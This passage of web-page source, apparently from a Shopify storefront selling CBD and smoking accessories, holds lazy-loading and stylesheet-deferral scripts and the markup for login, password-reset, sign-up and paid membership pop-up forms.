document.head.appendChild(script);
</script> -->

    <script>

      // Function to check if element is near viewport
      function isNearViewport(element, offset = 100) {
          const rect = element.getBoundingClientRect();
          return (
              rect.top <= window.innerHeight + offset &&
              rect.bottom >= -offset &&
              rect.left <= window.innerWidth &&
              rect.right >= 0
          );
      }

      // Function to load image
      function loadImage(image) {
          const dataSrc = image.getAttribute('data-src');
          if (dataSrc) {
              image.src = dataSrc;
              image.removeAttribute('data-src'); 
          }
      }

      // Main lazy loading function
      function handleLazyLoading() {
          // Select all images that have data-src but haven't been loaded yet
          const lazyImages = document.querySelectorAll('img[data-src]');
          
          lazyImages.forEach(image => {
              if (isNearViewport(image)) {
                  loadImage(image);
              }
          });
      }

      // Set up event listeners
      function initLazyLoading() {
          // Initial check
          handleLazyLoading();
          
          // Add scroll listener with debounce
          let timeout;
          window.addEventListener('scroll', () => {
              if (timeout) {
                  window.cancelAnimationFrame(timeout);
              }
              timeout = window.requestAnimationFrame(() => {
                  handleLazyLoading();
              });
          });
          
          // Handle resize events
          window.addEventListener('resize', handleLazyLoading);
      }
      
      // Initialize when DOM is ready
      document.addEventListener('DOMContentLoaded', initLazyLoading);

    </script>


    <script>

      // Function to update all link elements with data-href attributes
      function updateLinksWithDataHref() {
          // Find all link elements with data-href attribute
          const links = document.querySelectorAll('link[data-href]');
          
          // Update each link's href with its data-href value
          links.forEach(link => {
              const dataHref = link.getAttribute('data-href');
              if (dataHref && !link.getAttribute('href')) {
                  link.setAttribute('href', dataHref);
                link.setAttribute('rel','stylesheet')
              }
          });
      }
      
      // Debounce function to limit the frequency of updates
      function debounce(func, wait) {
          let timeout;
          return function executedFunction(...args) {
              const later = () => {
                  clearTimeout(timeout);
                  func(...args);
              };
              clearTimeout(timeout);
              timeout = setTimeout(later, wait);
          };
      }
      
      // Create debounced version of the update function
      const debouncedUpdate = debounce(updateLinksWithDataHref, 150);
      
      // Add event listeners for mouse movement and scrolling
      document.addEventListener('mousemove', debouncedUpdate);
      document.addEventListener('scroll', debouncedUpdate);
      
      // Initial update when the page loads
      document.addEventListener('DOMContentLoaded', updateLinksWithDataHref);
    </script>
    <script>
document.addEventListener("DOMContentLoaded", function () {
    // Select all possible elements that might have a close() method
    const disclosures = document.querySelectorAll("[class*='disclosure'], [id*='disclosure']");

    disclosures.forEach(disclosure => {
        if (disclosure && typeof disclosure.close === "function") {
            try {
                disclosure.close();
                console.log("Disclosure closed:", disclosure);
            } catch (error) {
                console.warn("Error closing disclosure:", error);
            }
        } else {
            console.warn("Disclosure element found but has no close method:", disclosure);
        }
    });
});
</script>



    



<div id="new_popup-overlay2" class="new_popup-overlay"></div>

<div id="new_popup-modal2" class="new_custom_popup_main2">
  <button class="close_popup">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0925/7290/files/DHC_1432ac36-e14e-4e3c-bea4-b72124a3618d.png?v=1733768844"
            alt="Logo"
            width="189"
            height="16"
            />
        </div>
        <form id="loginForm">
            <p class="sso-modal-title">Welcome back!</p>
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p class="h3">One Simple Login <br/> The only memebership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                    
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                    
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                    
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                        <li>
                            <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0925/7290/files/DHC_1432ac36-e14e-4e3c-bea4-b72124a3618d.png?v=1733768844"
            alt="Logo"
            width="189"
            height="16"
            />
        </div>
        <form id="forgetForm">
            <p class="sso-modal-title">Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p class="sso-modal-title">Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" />
            <div class="form-group">
                <label for="text" class="required">OTP</label>
                <input type="number" id="otp" >
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p class="sso-modal-title">Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label for="c_password" class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    <div class="main_signup_form new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0925/7290/files/DHC_1432ac36-e14e-4e3c-bea4-b72124a3618d.png?v=1733768844"
            alt="Logo"
            width="189"
            height="16"
            />
        </div>
        <form id="signupForm">
            <div class="sign_up_first_step">
                <p class="sso-modal-title">Join for FREE & Unlock<br/>
                Instant Savings</p>
                <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                    at the <strong>Lowest Price Guaranteed</strong></p>
                <div class="form-group">
                    <label for="email" class="required">Email address</label>
                    <input type="email" id="email" >
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree">
                    <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                        <span>I agree to <a href="https://dailyhighclub.com/pages/terms-conditions" class="terms-privacy-link" rel="noopener noreferrer">terms of use</a> / <a href="https://dailyhighclub.com/pages/privacy-policy-1" class="terms-privacy-link" rel="noopener noreferrer">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
            </div>

            <div class="signup_second_step new_hidden">
                <p class="sso-modal-title">Almost There!</p>

                <div class="form_grid">
                    <div class="form-group">
                        <label for="f_name" class="required">First Name</label>
                        <input type="text" id="f_name" >
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group">
                        <label for="l_name" class="required">Last Name</label>
                        <input type="text" id="l_name" >
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group">
                    <label for="zip_code" class="required">Zip Code</label>
                    <input type="number" id="zip_code" >
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group">
                    <label for="password" class="required">Password</label>
                    <div class="password-field">
                        <input type="password" id="password" >
                        <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <span class="c_error"></span>
                <button type="submit" class="transparent_btn">
                    Submit
                </button>
            </div>
            
            <div class="footer">
                Already a Member? <button type="button" class="signup_login">Log In</button>
            </div>
        </form>
    </div>

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            width="189"
            height="16"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p class="sso-modal-title">Unlock UNBELIEVABLE Savings</p>
                <p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
                    CBD & smoking accessory sites for only $30/yr</p>
                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://dailyhighclub.com/pages/terms-conditions" class="terms-privacy-link" rel="noopener noreferrer">terms of use</a> / <a href="https://dailyhighclub.com/pages/privacy-policy-1" class="terms-privacy-link" rel="noopener noreferrer">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p class="sso-modal-title">Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*">
                        <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p class="sso-modal-title">ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <p class="sso-modal-title">Your ELITE Membership Has Been<br/>Added to Cart!</p>
                <p class="text_sub">You can now shop at ELITE price!<br/>
                    Continue shopping & complete checkout to unlock<br/>
                    UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                <span class="c_error"></span>

                <button type="submit" class="signup_elite_submit_btn elite_btn">
                    Continue Shopping
                </button> 
            </div>
            <div class="footer_logos">
                <p class="h3">One Simple Login <br/> The only memebership you'll need.</p>
                <div class="new_logos_scroll">
                    <ul>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
